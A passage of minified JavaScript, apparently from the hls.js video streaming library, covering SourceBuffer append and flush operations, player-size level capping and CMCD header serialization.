"+S),S!==(g.pendingCodec||g.codec)&&(g.pendingCodec=S),g.container=h,r.appendChangeType(e,h,S))})),(this.tracksReady||this.sourceBufferCount)&&(t.tracks=this.sourceBufferTracks),this.sourceBufferCount||this.mediaSourceOpenOrEnded&&this.checkPendingTracks())},r.appendChangeType=function(e,t,r){var i=this,n=t+";codecs="+r,a={label:"change-type="+n,execute:function(){var a=i.tracks[e];if(a){var s=a.buffer;null!=s&&s.changeType&&(i.log("changing "+e+" sourceBuffer type to "+n),s.changeType(n),a.codec=r,a.container=t)}i.shiftAndExecuteNext(e)},onStart:function(){},onComplete:function(){},onError:function(t){i.warn("Failed to change "+e+" SourceBuffer type",t)}};this.append(a,e,this.isPending(this.tracks[e]))},r.blockAudio=function(e){var t,r=this,i=e.start,n=i+.05*e.duration;if(!0!==(null==(t=this.fragmentTracker.getAppendedFrag(i,x))?void 0:t.gap)){var a={label:"block-audio",execute:function(){var e,t=r.tracks.video;(r.lastVideoAppendEnd>n||null!=t&&t.buffer&&ar.isBuffered(t.buffer,n)||!0===(null==(e=r.fragmentTracker.getAppendedFrag(n,x))?void 0:e.gap))&&(r.blockedAudioAppend=null,r.shiftAndExecuteNext("audio"))},onStart:function(){},onComplete:function(){},onError:function(e){r.warn("Error executing block-audio operation",e)}};this.blockedAudioAppend={op:a,frag:e},this.append(a,"audio",!0)}},r.unblockAudio=function(){var e=this.blockedAudioAppend,t=this.operationQueue;e&&t&&(this.blockedAudioAppend=null,t.unblockAudio(e.op))},r.onBufferAppending=function(e,t){var r=this,i=this.tracks,n=t.data,a=t.type,s=t.parent,o=t.frag,l=t.part,u=t.chunkMeta,d=u.buffering[a],h=o.sn,f=self.performance.now();d.start=f;var c=o.stats.buffering,g=l?l.stats.buffering:null;0===c.start&&(c.start=f),g&&0===g.start&&(g.start=f);var v=i.audio,m=!1;"audio"===a&&"audio/mpeg"===(null==v?void 0:v.container)&&(m=!this.lastMpegAudioChunk||1===u.id||this.lastMpegAudioChunk.sn!==u.sn,this.lastMpegAudioChunk=u);var p=this.tracks.video,y=null==p?void 0:p.buffer;if(y&&"initSegment"!==h){var E=l||o,T=this.blockedAudioAppend;if("audio"!==a||"main"===s||this.blockedAudioAppend){if("video"===a){var S=E.end;if(T){var A=T.frag.start;(S>A||S<this.lastVideoAppendEnd||ar.isBuffered(y,A))&&this.unblockAudio()}this.lastVideoAppendEnd=S}}else{var L=E.start+.05*E.duration,R=y.buffered,I=this.currentOp("video");R.length||I?!I&&!ar.isBuffered(y,L)&&this.lastVideoAppendEnd<L&&this.blockAudio(E):this.blockAudio(E)}}var b=(l||o).start,P={label:"append-"+a,execute:function(){if(d.executeStart=self.performance.now(),m){var e=r.tracks[a];if(e){var t=e.buffer;if(t){var i=b-t.timestampOffset;Math.abs(i)>=.1&&(r.log("Updating audio SourceBuffer timestampOffset to "+b+" (delta: "+i+") sn: "+h+")"),t.timestampOffset=b)}}}r.appendExecutor(n,a)},onStart:function(){},onComplete:function(){var e=self.performance.now();d.executeEnd=d.end=e,0===c.first&&(c.first=e),g&&0===g.first&&(g.first=e);var t={};r.sourceBuffers.forEach((function(e){var r=e[0],i=e[1];r&&(t[r]=ar.getBuffered(i))})),r.appendErrors[a]=0,"audio"===a||"video"===a?r.appendErrors.audiovideo=0:(r.appendErrors.audio=0,r.appendErrors.video=0),r.hls.trigger(_.BUFFER_APPENDED,{type:a,frag:o,part:l,chunkMeta:u,parent:o.type,timeRanges:t})},onError:function(e){var t,i={type:k.MEDIA_ERROR,parent:o.type,details:D.BUFFER_APPEND_ERROR,sourceBufferName:a,frag:o,part:l,chunkMeta:u,error:e,err:e,fatal:!1},n=null==(t=r.media)?void 0:t.error;if(e.code===DOMException.QUOTA_EXCEEDED_ERR)i.details=D.BUFFER_FULL_ERROR;else if(e.code===DOMException.INVALID_STATE_ERR&&r.mediaSourceOpenOrEnded&&!n)i.errorAction=Ft(!0);else if(e.name===ma&&0===r.sourceBufferCount)i.errorAction=Ft(!0);else{var s=++r.appendErrors[a];r.warn("Failed "+s+"/"+r.hls.config.appendErrorMaxRetry+' times to append segment in "'+a+'" sourceBuffer ('+(n||"no media error")+")"),(s>=r.hls.config.appendErrorMaxRetry||n)&&(i.fatal=!0)}r.hls.trigger(_.ERROR,i)}};this.append(P,a,this.isPending(this.tracks[a]))},r.getFlushOp=function(e,t,r){var i=this;return this.log('queuing "'+e+'" remove '+t+"-"+r),{label:"remove",execute:function(){i.removeExecutor(e,t,r)},onStart:function(){},onComplete:function(){i.hls.trigger(_.BUFFER_FLUSHED,{type:e})},onError:function(n){i.warn("Failed to remove "+t+"-"+r+' from "'+e+'" SourceBuffer',n)}}},r.onBufferFlushing=function(e,t){var r=this,i=t.type,n=t.startOffset,a=t.endOffset;i?this.append(this.getFlushOp(i,n,a),i):this.sourceBuffers.forEach((function(e){var t=e[0];t&&r.append(r.getFlushOp(t,n,a),t)}))},r.onFragParsed=function(e,t){var r=this,i=t.frag,n=t.part,a=[],s=n?n.elementaryStreams:i.elementaryStreams;s[ee]?a.push("audiovideo"):(s[J]&&a.push("audio"),s[Z]&&a.push("video")),0===a.length&&this.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var e=self.performance.now();i.stats.buffering.end=e,n&&(n.stats.buffering.end=e);var t=n?n.stats:i.stats;r.hls.trigger(_.FRAG_BUFFERED,{frag:i,part:n,stats:t,id:i.type})}),a).catch((function(e){r.warn("Fragment buffered callback "+e),r.stepOperationQueue(r.sourceBufferTypes)}))},r.onFragChanged=function(e,t){this.trimBuffers()},r.onBufferEos=function(e,t){var r,i=this;this.sourceBuffers.forEach((function(e){var r=e[0];if(r){var n=i.tracks[r];t.type&&t.type!==r||(n.ending=!0,n.ended||(n.ended=!0,i.log(r+" buffer reached EOS")))}}));var n=!1!==(null==(r=this.overrides)?void 0:r.endOfStream);this.sourceBufferCount>0&&!this.sourceBuffers.some((function(e){var t,r=e[0];return r&&!(null!=(t=i.tracks[r])&&t.ended)}))&&(n?(this.log("Queueing EOS"),this.blockUntilOpen((function(){i.tracksEnded();var e=i.mediaSource;e&&"open"===e.readyState?(i.log("Calling mediaSource.endOfStream()"),e.endOfStream(),i.hls.trigger(_.BUFFERED_TO_END,void 0)):e&&i.log("Could not call mediaSource.endOfStream(). mediaSource.readyState: "+e.readyState)}))):(this.tracksEnded(),this.hls.trigger(_.BUFFERED_TO_END,void 0)))},r.tracksEnded=function(){var e=this;this.sourceBuffers.forEach((function(t){var r=t[0];if(null!==r){var i=e.tracks[r];i&&(i.ending=!1)}}))},r.onLevelUpdated=function(e,t){var r=t.details;r.fragments.length&&(this.details=r,this.updateDuration())},r.updateDuration=function(){var e=this,t=this.getDurationAndRange();t&&this.blockUntilOpen((function(){return e.updateMediaSource(t)}))},r.onError=function(e,t){if(t.details===D.BUFFER_APPEND_ERROR&&t.frag){var r,i=null==(r=t.errorAction)?void 0:r.nextAutoLevel;R(i)&&i!==t.frag.level&&this.resetAppendErrors()}},r.resetAppendErrors=function(){this.appendErrors={audio:0,video:0,audiovideo:0}},r.trimBuffers=function(){var e=this.hls,t=this.details,r=this.media;if(r&&null!==t&&this.sourceBufferCount){var i=e.config,n=r.currentTime,a=t.levelTargetDuration,s=t.live&&null!==i.liveBackBufferLength?i.liveBackBufferLength:i.backBufferLength;if(R(s)&&s>=0){var o=Math.max(s,a),l=Math.floor(n/a)*a-o;this.flushBackBuffer(n,a,l)}if(R(i.frontBufferFlushThreshold)&&i.frontBufferFlushThreshold>0){var u=Math.max(i.maxBufferLength,i.frontBufferFlushThreshold),d=Math.max(u,a),h=Math.floor(n/a)*a+d;this.flushFrontBuffer(n,a,h)}}},r.flushBackBuffer=function(e,t,r){var i=this;this.sourceBuffers.forEach((function(e){var t=e[0],n=e[1];if(n){var a=ar.getBuffered(n);if(a.length>0&&r>a.start(0)){var s;i.hls.trigger(_.BACK_BUFFER_REACHED,{bufferEnd:r});var o=i.tracks[t];if(null!=(s=i.details)&&s.live)i.hls.trigger(_.LIVE_BACK_BUFFER_REACHED,{bufferEnd:r});else if(null!=o&&o.ended)return void i.log("Cannot flush "+t+" back buffer while SourceBuffer is in ended state");i.hls.trigger(_.BUFFER_FLUSHING,{startOffset:0,endOffset:r,type:t})}}}))},r.flushFrontBuffer=function(e,t,r){var i=this;this.sourceBuffers.forEach((function(t){var n=t[0],a=t[1];if(a){var s=ar.getBuffered(a),o=s.length;if(o<2)return;var l=s.start(o-1),u=s.end(o-1);if(r>l||e>=l&&e<=u)return;i.hls.trigger(_.BUFFER_FLUSHING,{startOffset:l,endOffset:1/0,type:n})}}))},r.getDurationAndRange=function(){var e,t=this.details,r=this.mediaSource;if(!t||!this.media||"open"!==(null==r?void 0:r.readyState))return null;var i=t.edge;if(t.live&&this.hls.config.liveDurationInfinity){if(t.fragments.length&&t.live&&r.setLiveSeekableRange){var n=Math.max(0,t.fragmentStart);return{duration:1/0,start:n,end:Math.max(n,i)}}return{duration:1/0}}var a=null==(e=this.overrides)?void 0:e.duration;if(a)return R(a)?{duration:a}:null;var s=this.media.duration;return i>(R(r.duration)?r.duration:0)&&i>s||!R(s)?{duration:i}:null},r.updateMediaSource=function(e){var t=e.duration,r=e.start,i=e.end,n=this.mediaSource;this.media&&n&&"open"===n.readyState&&(n.duration!==t&&(R(t)&&this.log("Updating MediaSource duration to "+t.toFixed(3)),n.duration=t),void 0!==r&&void 0!==i&&(this.log("MediaSource duration is set to "+n.duration+". Setting seekable range to "+r+"-"+i+"."),n.setLiveSeekableRange(r,i)))},r.checkPendingTracks=function(){var e=this.bufferCodecEventsTotal,t=this.pendingTrackCount,r=this.tracks;if(this.log("checkPendingTracks (pending: "+t+" codec events expected: "+e+") "+lt(r)),this.tracksReady){var i,n=null==(i=this.transferData)?void 0:i.tracks;n&&Object.keys(n).length?this.attachTransferred():this.createSourceBuffers()}},r.bufferCreated=function(){var e=this;if(this.sourceBufferCount){var t={};this.sourceBuffers.forEach((function(r){var i=r[0],n=r[1];if(i){var a=e.tracks[i];t[i]={buffer:n,container:a.container,codec:a.codec,supplemental:a.supplemental,levelCodec:a.levelCodec,id:a.id,metadata:a.metadata}}})),this.hls.trigger(_.BUFFER_CREATED,{tracks:t}),this.log("SourceBuffers created. Running queue: "+this.operationQueue),this.sourceBuffers.forEach((function(t){var r=t[0];e.executeNext(r)}))}else{var r=new Error("could not create source buffer for media codec(s)");this.hls.trigger(_.ERROR,{type:k.MEDIA_ERROR,details:D.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:r,reason:r.message})}},r.createSourceBuffers=function(){var e=this.tracks,t=this.sourceBuffers,r=this.mediaSource;if(!r)throw new Error("createSourceBuffers called when mediaSource was null");for(var i in e){var n=i,a=e[n];if(this.isPending(a)){var s=this.getTrackCodec(a,n),o=a.container+";codecs="+s;a.codec=s,this.log("creating sourceBuffer("+o+")"+(this.currentOp(n)?" Queued":"")+" "+lt(a));try{var l=r.addSourceBuffer(o),u=Ta(n),d=[n,l];t[u]=d,a.buffer=l}catch(e){var h;return this.error("error while trying to add sourceBuffer: "+e.message),this.shiftAndExecuteNext(n),null==(h=this.operationQueue)||h.removeBlockers(),delete this.tracks[n],void this.hls.trigger(_.ERROR,{type:k.MEDIA_ERROR,details:D.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:e,sourceBufferName:n,mimeType:o,parent:a.id})}this.trackSourceBuffer(n,a)}}this.bufferCreated()},r.getTrackCodec=function(e,t){var r=e.supplemental,i=e.codec;r&&("video"===t||"audiovideo"===t)&&Fe(r,"video")&&(i=function(e,t){var r=[];if(e)for(var i=e.split(","),n=0;n<i.length;n++)Me(i[n],"video")||r.push(i[n]);return t&&r.push(t),r.join(",")}(i,r));var n=Ye(i,e.levelCodec);return n?"audio"===t.slice(0,5)?Ve(n,this.appendSource):n:""},r.trackSourceBuffer=function(e,t){var r=this,i=t.buffer;if(i){var n=this.getTrackCodec(t,e);this.tracks[e]={buffer:i,codec:n,container:t.container,levelCodec:t.levelCodec,supplemental:t.supplemental,metadata:t.metadata,id:t.id,listeners:[]},this.removeBufferListeners(e),this.addBufferListener(e,"updatestart",this.onSBUpdateStart),this.addBufferListener(e,"updateend",this.onSBUpdateEnd),this.addBufferListener(e,"error",this.onSBUpdateError),this.appendSource&&this.addBufferListener(e,"bufferedchange",(function(e,t){var i=t.removedRanges;null!=i&&i.length&&r.hls.trigger(_.BUFFER_FLUSHED,{type:e})}))}},r.onSBUpdateStart=function(e){var t=this.currentOp(e);t&&t.onStart()},r.onSBUpdateEnd=function(e){var t;if("closed"!==(null==(t=this.mediaSource)?void 0:t.readyState)){var r=this.currentOp(e);r&&(r.onComplete(),this.shiftAndExecuteNext(e))}else this.resetBuffer(e)},r.onSBUpdateError=function(e,t){var r,i=new Error(e+" SourceBuffer error. MediaSource readyState: "+(null==(r=this.mediaSource)?void 0:r.readyState));this.error(""+i,t),this.hls.trigger(_.ERROR,{type:k.MEDIA_ERROR,details:D.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:i,fatal:!1});var n=this.currentOp(e);n&&n.onError(i)},r.removeExecutor=function(e,t,r){var i=this.media,n=this.mediaSource,a=this.tracks[e],s=null==a?void 0:a.buffer;if(!i||!n||!s)return this.warn("Attempting to remove from the "+e+" SourceBuffer, but it does not exist"),void this.shiftAndExecuteNext(e);var o=R(i.duration)?i.duration:1/0,l=R(n.duration)?n.duration:1/0,u=Math.max(0,t),d=Math.min(r,o,l);d>u&&(!a.ending||a.ended)?(a.ended=!1,this.log("Removing ["+u+","+d+"] from the "+e+" SourceBuffer"),s.remove(u,d)):this.shiftAndExecuteNext(e)},r.appendExecutor=function(e,t){var r=this.tracks[t],i=null==r?void 0:r.buffer;if(!i)throw new pa("Attempting to append to the "+t+" SourceBuffer, but it does not exist");r.ending=!1,r.ended=!1,i.appendBuffer(e)},r.blockUntilOpen=function(e){var t=this;if(this.isUpdating()||this.isQueued())this.blockBuffers(e).catch((function(e){t.warn("SourceBuffer blocked callback "+e),t.stepOperationQueue(t.sourceBufferTypes)}));else try{e()}catch(e){this.warn("Callback run without blocking "+this.operationQueue+" "+e)}},r.isUpdating=function(){return this.sourceBuffers.some((function(e){var t=e[0],r=e[1];return t&&r.updating}))},r.isQueued=function(){var e=this;return this.sourceBuffers.some((function(t){var r=t[0];return r&&!!e.currentOp(r)}))},r.isPending=function(e){return!!e&&!e.buffer},r.blockBuffers=function(e,t){var r=this;if(void 0===t&&(t=this.sourceBufferTypes),!t.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);var i=this.operationQueue,n=t.map((function(e){return r.appendBlocker(e)}));return t.length>1&&!!this.blockedAudioAppend&&this.unblockAudio(),Promise.all(n).then((function(t){i===r.operationQueue&&(e(),r.stepOperationQueue(r.sourceBufferTypes))}))},r.stepOperationQueue=function(e){var t=this;e.forEach((function(e){var r,i=null==(r=t.tracks[e])?void 0:r.buffer;i&&!i.updating&&t.shiftAndExecuteNext(e)}))},r.append=function(e,t,r){this.operationQueue&&this.operationQueue.append(e,t,r)},r.appendBlocker=function(e){if(this.operationQueue)return this.operationQueue.appendBlocker(e)},r.currentOp=function(e){return this.operationQueue?this.operationQueue.current(e):null},r.executeNext=function(e){e&&this.operationQueue&&this.operationQueue.executeNext(e)},r.shiftAndExecuteNext=function(e){this.operationQueue&&this.operationQueue.shiftAndExecuteNext(e)},r.addBufferListener=function(e,t,r){var i=this.tracks[e];if(i){var n=i.buffer;if(n){var a=r.bind(this,e);i.listeners.push({event:t,listener:a}),n.addEventListener(t,a)}}},r.removeBufferListeners=function(e){var t=this.tracks[e];if(t){var r=t.buffer;r&&(t.listeners.forEach((function(e){r.removeEventListener(e.event,e.listener)})),t.listeners.length=0)}},n(t,[{key:"mediaSourceOpenOrEnded",get:function(){var e,t=null==(e=this.mediaSource)?void 0:e.readyState;return"open"===t||"ended"===t}},{key:"sourceBufferTracks",get:function(){var e=this;return Object.keys(this.tracks).reduce((function(t,r){var i=e.tracks[r];return t[r]={id:i.id,container:i.container,codec:i.codec,levelCodec:i.levelCodec},t}),{})}},{key:"bufferedToEnd",get:function(){var e=this;return this.sourceBufferCount>0&&!this.sourceBuffers.some((function(t){var r,i,n=t[0];return n&&(!(null!=(r=e.tracks[n])&&r.ended)||(null==(i=e.tracks[n])?void 0:i.ending))}))}},{key:"tracksReady",get:function(){var e=this.pendingTrackCount;return e>0&&(e>=this.bufferCodecEventsTotal||this.isPending(this.tracks.audiovideo))}},{key:"mediaSrc",get:function(){var e,t,r=(null==(e=this.media)||null==(t=e.querySelector)?void 0:t.call(e,"source"))||this.media;return null==r?void 0:r.src}},{key:"pendingTrackCount",get:function(){var e=this;return Object.keys(this.tracks).reduce((function(t,r){return t+(e.isPending(e.tracks[r])?1:0)}),0)}},{key:"sourceBufferCount",get:function(){return this.sourceBuffers.reduce((function(e,t){return e+(t[0]?1:0)}),0)}},{key:"sourceBufferTypes",get:function(){return this.sourceBuffers.map((function(e){return e[0]})).filter((function(e){return!!e}))}}])}(B);function Ea(e){var t=e.querySelectorAll("source");[].slice.call(t).forEach((function(t){e.removeChild(t)}))}function Ta(e){return"audio"===e?1:0}var Sa,Aa=function(){function e(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var t=e.prototype;return t.setStreamController=function(e){this.streamController=e},t.destroy=function(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},t.registerListeners=function(){var e=this.hls;e.on(_.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(_.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(_.MANIFEST_PARSED,this.onManifestParsed,this),e.on(_.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(_.BUFFER_CODECS,this.onBufferCodecs,this),e.on(_.MEDIA_DETACHING,this.onMediaDetaching,this)},t.unregisterListener=function(){var e=this.hls;e.off(_.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(_.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(_.MANIFEST_PARSED,this.onManifestParsed,this),e.off(_.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(_.BUFFER_CODECS,this.onBufferCodecs,this),e.off(_.MEDIA_DETACHING,this.onMediaDetaching,this)},t.onFpsDropLevelCapping=function(e,t){var r=this.hls.levels[t.droppedLevel];this.isLevelAllowed(r)&&this.restrictedLevels.push({bitrate:r.bitrate,height:r.height,width:r.width})},t.onMediaAttaching=function(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()},t.onManifestParsed=function(e,t){var r=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,r.config.capLevelToPlayerSize&&t.video&&this.startCapping()},t.onLevelsUpdated=function(e,t){this.timer&&R(this.autoLevelCapping)&&this.detectPlayerSize()},t.onBufferCodecs=function(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()},t.onMediaDetaching=function(){this.stopCapping(),this.media=null},t.detectPlayerSize=function(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0)return void(this.clientRect=null);var e=this.hls.levels;if(e.length){var t=this.hls,r=this.getMaxLevel(e.length-1);r!==this.autoLevelCapping&&t.logger.log("Setting autoLevelCapping to "+r+": "+e[r].height+"p@"+e[r].bitrate+" for media "+this.mediaWidth+"x"+this.mediaHeight),t.autoLevelCapping=r,t.autoLevelEnabled&&t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}},t.getMaxLevel=function(t){var r=this,i=this.hls.levels;if(!i.length)return-1;var n=i.filter((function(e,i){return r.isLevelAllowed(e)&&i<=t}));return this.clientRect=null,e.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},t.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},t.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},t.getDimensions=function(){if(this.clientRect)return this.clientRect;var e=this.media,t={width:0,height:0};if(e){var r=e.getBoundingClientRect();t.width=r.width,t.height=r.height,t.width||t.height||(t.width=r.right-r.left||e.width||0,t.height=r.bottom-r.top||e.height||0)}return this.clientRect=t,t},t.isLevelAllowed=function(e){return!this.restrictedLevels.some((function(t){return e.bitrate===t.bitrate&&e.width===t.width&&e.height===t.height}))},e.getMaxLevelByMediaSize=function(e,t,r){if(null==e||!e.length)return-1;for(var i,n,a=e.length-1,s=Math.max(t,r),o=0;o<e.length;o+=1){var l=e[o];if((l.width>=s||l.height>=s)&&(i=l,!(n=e[o+1])||i.width!==n.width||i.height!==n.height)){a=o;break}}return a},n(e,[{key:"mediaWidth",get:function(){return this.getDimensions().width*this.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*this.contentScaleFactor}},{key:"contentScaleFactor",get:function(){var e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch(e){}return Math.min(e,this.hls.config.maxDevicePixelRatio)}}])}(),La={MANIFEST:"m",AUDIO:"a",VIDEO:"v",MUXED:"av",INIT:"i",CAPTION:"c",TIMED_TEXT:"tt",KEY:"k",OTHER:"o"},Ra={HLS:"h"},Ia={OBJECT:"CMCD-Object",REQUEST:"CMCD-Request",SESSION:"CMCD-Session",STATUS:"CMCD-Status"},ba=((Sa={})[Ia.OBJECT]=["br","d","ot","tb"],Sa[Ia.REQUEST]=["bl","dl","mtp","nor","nrr","su"],Sa[Ia.SESSION]=["cid","pr","sf","sid","st","v"],Sa[Ia.STATUS]=["bs","rtp"],Sa),ka=function e(t,r){Array.isArray(t)&&(t=t.map((function(t){return t instanceof e?t:new e(t)}))),this.value=t,this.params=r},Da="Dict";function _a(e,t,r,i){return new Error("failed to "+e+' "'+(n=t,(Array.isArray(n)?JSON.stringify(n):n instanceof Map?"Map{}":n instanceof Set?"Set{}":"object"==typeof n?JSON.stringify(n):String(n))+'" as ')+r,{cause:i});var n}function Pa(e,t,r){return _a("serialize",e,t,r)}var Ca=function(e){this.description=e},wa="Bare Item",Oa="Boolean",xa="Byte Sequence";function Ma(e){if(!1===ArrayBuffer.isView(e))throw Pa(e,xa);return":"+(t=e,btoa(String.fromCharCode.apply(String,t))+":");var t}var Fa="Integer";function Na(e){if(function(e){return e<-999999999999999||999999999999999<e}(e))throw Pa(e,Fa);return e.toString()}var Ua="Decimal";function Ba(e){var t=Ui(e,3);if(Math.floor(Math.abs(t)).toString().length>12)throw Pa(e,Ua);var r=t.toString();return r.includes(".")?r:r+".0"}var Ga="String",Ka=/[\x00-\x1f\x7f]+/,Ha="Token";function Va(e){var t,r=(t=e).description||t.toString().slice(7,-1);if(!1===/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(r))throw Pa(r,Ha);return r}function Ya(e){switch(typeof e){case"number":if(!R(e))throw Pa(e,wa);return Number.isInteger(e)?Na(e):Ba(e);case"string":return function(e){if(Ka.test(e))throw Pa(e,Ga);return'"'+e.replace(/\\/g,"\\\\").replace(/"/g,'\\"')+'"'}(e);case"symbol":return Va(e);case"boolean":return function(e){if("boolean"!=typeof e)throw Pa(e,Oa);return e?"?1":"?0"}(e);case"object":if(e instanceof Date)return function(e){return"@"+Na(e.getTime()/1e3)}(e);if(e instanceof Uint8Array)return Ma(e);if(e instanceof Ca)return Va(e);default:throw Pa(e,wa)}}var Wa="Key";function ja(e){if(!1===/^[a-z*][a-z0-9\-_.*]*$/.test(e))throw Pa(e,Wa);return e}function qa(e){return null==e?"":Object.entries(e).map((function(e){var t=e[0],r=e[1];return!0===r?";"+ja(t):";"+ja(t)+"="+Ya(r)})).join("")}function Xa(e){return e instanceof ka?""+Ya(e.value)+qa(e.params):Ya(e)}function za(e,t){if(void 0===t&&(t={whitespace:!0}),"object"!=typeof e)throw Pa(e,Da);var r=e instanceof Map?e.entries():Object.entries(e),i=(null==t?void 0:t.whitespace)?" ":"";return Array.from(r).map((function(e){var t=e[0],r=e[1];r instanceof ka==0&&(r=new ka(r));var i,n=ja(t);return!0===r.value?n+=qa(r.params):(n+="=",Array.isArray(r.value)?n+="("+(i=r).value.map(Xa).join(" ")+")"+qa(i.params):n+=Xa(r)),n})).join(","+i)}var Qa=function(e){return Math.round(e)},$a=function(e){return 100*Qa(e/100)},Ja={br:Qa,d:Qa,bl:$a,dl:$a,mtp:$a,nor:function(e,t){return(null==t?void 0:t.baseUrl)&&(e=function(e,t){var r=new URL(e),i=new URL(t);if(r.origin!==i.origin)return e;for(var n=r.pathname.split("/").slice(1),a=i.pathname.split("/").slice(1,-1);n[0]===a[0];)n.shift(),a.shift();for(;a.length;)a.shift(),n.unshift("..");return n.join("/")}(e,t.baseUrl)),encodeURIComponent(e)},rtp:$a,tb:Qa};function Za(e,t){var r={};if(null==e||"object"!=typeof e)return r;var i=Object.keys(e).sort(),n=o({},Ja,null==t?void 0:t.formatters),a=null==t?void 0:t.filter;return i.forEach((function(i){if(!(null==a?void 0:a(i))){var s=e[i],o=n[i];o&&(s=o(s,t)),"v"===i&&1===s||"pr"==i&&1===s||function(e){return"number"==typeof e?R(e):null!=e&&""!==e&&!1!==e}(s)&&(function(e){return"ot"===e||"sf"===e||"st"===e}(i)&&"string"==typeof s&&(s=new Ca(s)),r[i]=s)}})),r}function es(e,t){return void 0===t&&(t={}),e?function(e,t){return za(e,t)}(Za(e,t),o({whitespace:!1},t)):""}function ts(e,t,r){return o(e,function(e,t){void 0===t&&(t={});var r={};if(!e)return r;var i=Object.entries(e),n=Object.entries(ba).concat(Object.entries((null==t?void 0:t.customHeaderMap)||{})),a=i.reduce((function(e,t){var r,i,a=t[0],s=t[1],o=(null===(r=n.find((function(e){return e[1].includes(a)})))||void 0===r?void 0:r[0])||Ia.REQUEST;return null!==(i=e[o])&&void 0!==i||(e[o]={}),e[o][a]=s,e}),{});return Object.entries(a).reduce((function(e,r){var i=r[0],n=r[1];return e[i]=es(n,t),e}),r)}(t,r))}var rs="CMCD",is=/CMCD=[^&#]+/;function ns(e,t,r){var i=function(e,t){if(void 0===t&&(t={}),!e)return"";var r=es(e,t);return rs+"="+encodeURIComponent(r)}(t,r);if(!i)return e;if(is.test(e))return e.replace(is,i);var n=e.includes("?")?"&":"?";return""+e+n+i}var as=function(){function e(e){var t=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){t.initialized&&(t.starved=!0),t.buffering=!0},this.onPlaying=function(){t.initialized||(t.initialized=!0),t.buffering=!1},this.applyPlaylistData=function(e){try{t.apply(e,{ot:La.MANIFEST,su:!t.initialized})}catch(e){t.hls.logger.warn("Could not generate manifest CMCD data.",e)}},this.applyFragmentData=function(e){try{var r=e.frag,i=e.part,n=t.hls.levels[r.level],a=t.getObjectType(r),s={d:1e3*(i||r).duration,ot:a};a!==La.VIDEO&&a!==La.AUDIO&&a!=La.MUXED||(s.br=n.bitrate/1e3,s.tb=t.getTopBandwidth(a)/1e3,s.bl=t.getBufferLength(a));var o=i?t.getNextPart(i):t.getNextFrag(r);null!=o&&o.url&&o.url!==r.url&&(s.nor=o.url),t.apply(e,s)}catch(e){t.hls.logger.warn("Could not generate segment CMCD data.",e)}},this.hls=e;var r=this.config=e.config,i=r.cmcd;null!=i&&(r.pLoader=this.createPlaylistLoader(),r.fLoader=this.createFragmentLoader(),this.sid=i.sessionId||e.sessionId,this.cid=i.contentId,this.useHeaders=!0===i.useHeaders,this.includeKeys=i.includeKeys,this.registerListeners())}var t=e.prototype;return t.registerListeners=function(){var e=this.hls;e.on(_.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(_.MEDIA_DETACHED,this.onMediaDetached,this),e.on(_.BUFFER_CREATED,this.onBufferCreated,this)},t.unregisterListeners=function(){var e=this.hls;e.off(_.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(_.MEDIA_DETACHED,this.onMediaDetached,this),e.off(_.BUFFER_CREATED,this.onBufferCreated,this)},t.destroy=function(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=this.media=null},t.onMediaAttached=function(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},t.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},t.onBufferCreated=function(e,t){var r,i;this.audioBuffer=null==(r=t.tracks.audio)?void 0:r.buffer,this.videoBuffer=null==(i=t.tracks.video)?void 0:i.buffer},t.createData=function(){var e;return{v:1,sf:Ra.HLS,sid:this.sid,cid:this.cid,pr:null==(e=this.media)?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},t.apply=function(e,t){void 0===t&&(t={}),o(t,this.createData());var 